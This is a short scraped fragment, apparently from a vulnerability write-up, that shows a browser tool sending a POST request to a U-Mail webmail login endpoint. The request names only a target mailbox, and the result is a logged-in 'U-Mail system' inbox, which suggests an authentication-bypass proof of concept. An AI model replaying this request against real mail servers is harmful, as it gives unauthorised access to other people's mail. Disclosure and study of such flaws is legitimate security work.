 Load URL
http://mail.fuck.com/webmail/fast/index.php?module=operate&action=login
Split URL
Execute
Enable Post data Enable Referrer
Post data
mailbox=system@fuck.com&link=?
U-Mail system <system@fuck.com>
写信
U-Mail system <system@fuck.com>
收信